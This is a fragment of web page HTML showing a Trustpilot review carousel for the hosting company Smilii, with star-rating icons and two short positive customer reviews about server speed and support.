<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div></div></div></div><div class="elementor-element elementor-element-9f4ce7d elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4ce7d" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
<span class="elementor-icon-list-text">Verified</span></li></ul></div></div></div><div class="elementor-element elementor-element-2dfee449 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2dfee449" data-element_type="widget" data-widget_type="theme-post-title.default"><h6 class="elementor-heading-title elementor-size-default">Smilii’s Frankfurt server upgrade a few…</h6></div><div class="elementor-element elementor-element-42192f0b elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-excerpt" data-id="42192f0b" data-element_type="widget" data-widget_type="theme-post-excerpt.default"><p>Smilii’s Frankfurt server upgrade a few days ago has completely transformed my website’s performance. I ran a GTmetrix test today, and it’s hitting 100% for speed. My site has tons of images, and it’s never been this fast. Couldn’t be happier!</p></div><div class="elementor-element elementor-element-000d189 e-flex e-con-boxed e-con e-child" data-id="000d189" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-57cc408 elementor-widget elementor-widget-heading" data-id="57cc408" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Asher</p></div><div class="elementor-element elementor-element-59e9752 elementor-widget elementor-widget-heading" data-id="59e9752" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Reviewed 12 months ago on</p></div><div class="elementor-element elementor-element-1e53413 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1e53413" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://www.trustpilot.com/reviews/67881ce81b5c0f1ca9cceb20">
<svg xmlns="http://www.w3.org/2000/svg" height="-437" viewBox="20.5 248.5 600 147.3" width="2500"><path d="m178.2 300.7h60.7v11.3h-23.9v63.7h-13.1v-63.7h-23.8zm58.1 20.7h11.2v10.5h.2c.4-1.5 1.1-2.9 2.1-4.3s2.2-2.7 3.7-3.8c1.4-1.2 3-2.1 4.8-2.8 1.7-.7 3.5-1.1 5.3-1.1 1.4 0 2.4.1 2.9.1.5.1 1.1.2 1.6.2v11.5c-.8-.2-1.7-.3-2.6-.4s-1.7-.2-2.6-.2c-2 0-3.9.4-5.7 1.2s-3.3 2-4.7 3.5c-1.3 1.6-2.4 3.5-3.2 5.8s-1.2 5-1.2 8v25.8h-12zm86.8 54.3h-11.8v-7.6h-.2c-1.5 2.8-3.7 4.9-6.6 6.6s-5.9 2.5-8.9 2.5c-7.1 0-12.3-1.7-15.5-5.3-3.2-3.5-4.8-8.9-4.8-16v-34.5h12v33.3c0 4.8.9 8.2 2.8 10.1 1.8 2 4.4 3 7.7 3 2.5 0 4.6-.4 6.3-1.2s3.1-1.8 4.1-3.1c1.1-1.3 1.8-2.9 2.3-4.7s.7-3.8.7-5.9v-31.5h12v54.3zm20.4-17.4c.4 3.5 1.7 5.9 4 7.4 2.3 1.4 5.1 2.1 8.3 2.1 1.1 0 2.4-.1 3.8-.3s2.8-.5 4-1c1.3-.5 2.3-1.2 3.1-2.2s1.2-2.2 1.1-3.7-.6-2.8-1.7-3.8-2.4-1.7-4-2.4c-1.6-.6-3.5-1.1-5.6-1.5s-4.2-.9-6.4-1.4-4.4-1.1-6.5-1.8-3.9-1.6-5.6-2.9c-1.6-1.2-3-2.7-3.9-4.6-1-1.9-1.5-4.1-1.5-6.9 0-3 .7-5.4 2.2-7.4 1.4-2 3.3-3.6 5.5-4.8s4.7-2.1 7.4-2.6 5.3-.7 7.7-.7c2.8 0 5.5.3 8 .9s4.9 1.5 6.9 2.9c2.1 1.3 3.8 3.1 5.1 5.2 1.4 2.1 2.2 4.7 2.6 7.7h-12.5c-.6-2.9-1.9-4.8-3.9-5.8-2.1-1-4.4-1.5-7.1-1.5-.8 0-1.9.1-3 .2-1.2.2-2.2.4-3.3.8-1 .4-1.9 1-2.6 1.7s-1.1 1.7-1.1 2.9c0 1.5.5 2.6 1.5 3.5s2.3 1.6 4 2.3c1.6.6 3.5 1.1 5.6 1.5s4.3.9 6.5 1.4 4.3 1.1 6.4 1.8 4 1.6 5.6 2.9c1.6 1.2 3 2.7 4 4.5s1.5 4.1 1.5 6.7c0 3.2-.7 5.9-2.2 8.2-1.5 2.2-3.4 4.1-5.7 5.5s-5 2.4-7.8 3.1c-2.9.6-5.7 1-8.5 1-3.4 0-6.6-.4-9.5-1.2s-5.5-2-7.6-3.5c-2.1-1.6-3.8-3.5-5-5.9-1.2-2.3-1.9-5.1-2-8.4h12.1v.1zm39.5-36.9h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1zm40.3 0h11.3v7.4h.2c1.7-3.2 4-5.4 7-6.8s6.2-2.1 9.8-2.1c4.3 0 8 .7 11.2 2.3 3.2 1.5 5.8 3.5 7.9 6.2 2.1 2.6 3.7 5.7 4.7 9.2s1.6 7.3 1.6 11.2c0 3.7-.5 7.2-1.4 10.6-1 3.4-2.4 6.5-4.3 9.1s-4.3 4.7-7.3 6.3-6.4 2.4-10.4 2.4c-1.7 0-3.5-.2-5.2-.5s-3.4-.8-5-1.5-3.1-1.6-4.4-2.7c-1.4-1.1-2.5-2.4-3.4-3.8h-.2v27.1h-12v-74.4zm41.9 27.2c0-2.4-.3-4.8-1-7.1-.6-2.3-1.6-4.3-2.9-6.1s-2.9-3.2-4.7-4.3c-1.9-1.1-4.1-1.6-6.5-1.6-5 0-8.8 1.7-11.4 5.2-2.5 3.5-3.8 8.2-3.8 14 0 2.8.3 5.3 1 7.6s1.6 4.3 3 6c1.3 1.7 2.9 3 4.8 4s4 1.5 6.5 1.5c2.8 0 5-.6 6.9-1.7s3.4-2.6 4.7-4.3c1.2-1.8 2.1-3.8 2.6-6.1.5-2.4.8-4.7.8-7.1zm21.1-47.9h12v11.3h-12zm0 20.7h12v54.3h-12zm22.7-20.7h12v75h-12zm48.6 76.5c-4.3 0-8.2-.7-11.6-2.2s-6.2-3.4-8.6-5.9c-2.3-2.5-4.1-5.6-5.3-9.1s-1.9-7.4-1.9-11.5.6-7.9 1.9-11.4c1.2-3.5 3-6.5 5.3-9.1 2.3-2.5 5.2-4.5 8.6-5.9s7.3-2.2 11.6-2.2 8.2.7 11.6 2.2c3.4 1.4 6.2 3.4 8.6 5.9 2.3 2.5 4.1 5.6 5.3 9.1s1.9 7.3 1.9 11.4c0 4.2-.6 8-1.9 11.5s-3 6.5-5.3 9.1c-2.3 2.5-5.2 4.5-8.6 5.9s-7.2 2.2-11.6 2.2zm0-9.5c2.6 0 5-.6 6.9-1.7 2-1.1 3.5-2.6 4.8-4.4s2.2-3.9 2.8-6.1c.6-2.3.9-4.6.9-7 0-2.3-.3-4.6-.9-6.9s-1.5-4.3-2.8-6.1-2.9-3.2-4.8-4.3c-2-1.1-4.3-1.7-6.9-1.7s-5 .6-6.9 1.7c-2 1.1-3.5 2.6-4.8 4.3-1.3 1.8-2.2 3.8-2.8 6.1s-.9 4.6-.9 6.9c0 2.4.3 4.7.9 7s1.5 4.3 2.8 6.1 2.9 3.3 4.8 4.4c2 1.2 4.3 1.7 6.9 1.7zm31-46.3h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 2.5-.4v9.3c-1.3.2-2.6.3-3.9.4-1.3.2-2.5.2-3.9.2-3.2 0-5.7-.3-7.6-.9s-3.4-1.5-4.5-2.6c-1.1-1.2-1.8-2.6-2.2-4.3s-.6-3.8-.7-6v-32h-9.1v-9.1z"></path><path d="m164.2 300.7h-54.9l-16.9-52.2-17 52.2-54.9-.1 44.4 32.3-17 52.2 44.4-32.3 44.4 32.3-16.9-52.2z" fill="#00b67a"></path><path d="m123.6 344.7-3.8-11.8-27.4 19.9z" fill="#005128"></path></svg>			</a></div></div></div></div></div></div><div data-elementor-type="loop-item" data-elementor-id="6389" class="elementor elementor-6389 swiper-slide e-loop-item e-loop-item-6567 post-6567 reviews type-reviews status-publish hentry review-type-default" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"><div class="elementor-element elementor-element-e3268d0 e-con-full e-flex e-con e-parent" data-id="e3268d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-72cfb90 e-flex e-con-boxed e-con e-child" data-id="72cfb90" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-cfe8f72 elementor-widget elementor-widget-rating" data-id="cfe8f72" data-element_type="widget" data-widget_type="rating.default"><div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating"><meta itemprop="worstRating" content="0"><meta itemprop="bestRating" content="5"><div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Rated 5 out of 5"><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div><div class="e-icon-wrapper e-icon-unmarked">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96px" height="96px" viewBox="0 0 96 96"><g id="regular-normal-star-RGB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><rect id="Rectangle-path" fill="#00B67A" x="0" y="0" width="96" height="96"></rect><path d="M48,64.7 L62.6,61 L68.7,79.8 L48,64.7 Z M81.6,40.4 L55.9,40.4 L48,16.2 L40.1,40.4 L14.4,40.4 L35.2,55.4 L27.3,79.6 L48.1,64.6 L60.9,55.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 L81.6,40.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></svg></div></div></div></div></div><div class="elementor-element elementor-element-9f4ce7d elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4ce7d" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
<span class="elementor-icon-list-text">Verified</span></li></ul></div></div></div><div class="elementor-element elementor-element-2dfee449 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2dfee449" data-element_type="widget" data-widget_type="theme-post-title.default"><h6 class="elementor-heading-title elementor-size-default">I had an issue with my website…</h6></div><div class="elementor-element elementor-element-42192f0b elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-excerpt" data-id="42192f0b" data-element_type="widget" data-widget_type="theme-post-excerpt.default"><p>I had an issue with my website recently, and Smilii’s support was incredible. Shimon helped me restore everything and even made a backup for extra peace of mind. The process was fast, and the instructions were super clear. Thanks to Shimon and the team for making it so easy. I definitely recommend Smilii!</p></div><div class="elementor-element elementor-element-000d189 e-flex e-con-boxed e-con e-child" data-id="000d189" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-57cc408 elementor-widget elementor-widget-heading" data-id="57cc408" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Kenneth Sanders</p></div><div class="elementor-element elementor-element-59e9752 elementor-widget elementor-widget-heading" data-id="59e9752" data-element_type="widget" data-widget_type="heading.default"><p class="elementor-heading-title elementor-size-default">Reviewed 12 months ago on</p></div><div class="elementor-element elementor-element-1e53413 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1e53413" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://www.trustpilot.com/reviews/678800f00d14c1b86467c4e6">
<svg xmlns="http://www.w3.org/2000/svg" height="-437" viewBox="20.5 248.5 600 147.3" width="2500"><path d="m178.2 300.7h60.7v11.3h-23.9v63.7h-13.1v-63.7h-23.8zm58.1 20.7h11.2v10.5h.2c.4-1.5 1.1-2.9 2.1-4.3s2.2-2.7 3.7-3.8c1.4-1.2 3-2.1 4.8-2.8 1.7-.7 3.5-1.1 5.3-1.1 1.4 0 2.4.1 2.9.1.5.1 1.1.2 1.6.2v11.5c-.8-.2-1.7-.3-2.6-.4s-1.7-.2-2.6-.2c-2 0-3.9.4-5.7 1.2s-3.3 2-4.7 3.5c-1.3 1.6-2.4 3.5-3.2 5.8s-1.2 5-1.2 8v25.8h-12zm86.8 54.3h-11.8v-7.6h-.2c-1.5 2.8-3.7 4.9-6.6 6.6s-5.9 2.5-8.9 2.5c-7.1 0-12.3-1.7-15.5-5.3-3.2-3.5-4.8-8.9-4.8-16v-34.5h12v33.3c0 4.8.9 8.2 2.8 10.1 1.8 2 4.4 3 7.7 3 2.5 0 4.6-.4 6.3-1.2s3.1-1.8 4.1-3.1c1.1-1.3 1.8-2.9 2.3-4.7s.7-3.8.7-5.9v-31.5h12v54.3zm20.4-17.4c.4 3.5 1.7 5.9 4 7.4 2.3 1.4 5.1 2.1 8.3 2.1 1.1 0 2.4-.1 3.8-.3s2.8-.5 4-1c1.3-.5 2.3-1.2 3.1-2.2s1.2-2.2 1.1-3.7-.6-2.8-1.7-3.8-2.4-1.7-4-2.4c-1.6-.6-3.5-1.1-5.6-1.5s-4.2-.9-6.4-1.4-4.4-1.1-6.5-1.8-3.9-1.6-5.6-2.9c-1.6-1.2-3-2.7-3.9-4.6-1-1.9-1.5-4.1-1.5-6.9 0-3 .7-5.4 2.2-7.4 1.4-2 3.3-3.6 5.5-4.8s4.7-2.1 7.4-2.6 5.3-.7 7.7-.7c2.8 0 5.5.3 8 .9s4.9 1.5 6.9 2.9c2.1 1.3 3.8 3.1 5.1 5.2 1.4 2.1 2.2 4.7 2.6 7.7h-12.5c-.6-2.9-1.9-4.8-3.9-5.8-2.1-1-4.4-1.5-7.1-1.5-.8 0-1.9.1-3 .2-1.2.2-2.2.4-3.3.8-1 .4-1.9 1-2.6 1.7s-1.1 1.7-1.1 2.9c0 1.5.5 2.6 1.5 3.5s2.3 1.6 4 2.3c1.6.6 3.5 1.1 5.6 1.5s4.3.9 6.5 1.4 4.3 1.1 6.4 1.8 4 1.6 5.6 2.9c1.6 1.2 3 2.7 4 4.5s1.5 4.1 1.5 6.7c0 3.2-.7 5.9-2.2 8.2-1.5 2.2-3.4 4.1-5.7 5.5s-5 2.4-7.8 3.1c-2.9.6-5.7 1-8.5 1-3.4 0-6.6-.4-9.5-1.2s-5.5-2-7.6-3.5c-2.1-1.6-3.8-3.5-5-5.9-1.2-2.3-1.9-5.1-2-8.4h12.1v.1zm39.5-36.9h9.1v-16.4h12v16.3h10.8v8.9h-10.8v29c0 1.3.1 2.3.2 3.3.1.9.4 1.7.7 2.3.4.6 1 1.1 1.7 1.4.8.3 1.8.5 3.2.5.8 0 1.7 0 2.5-.1s1.7-.2 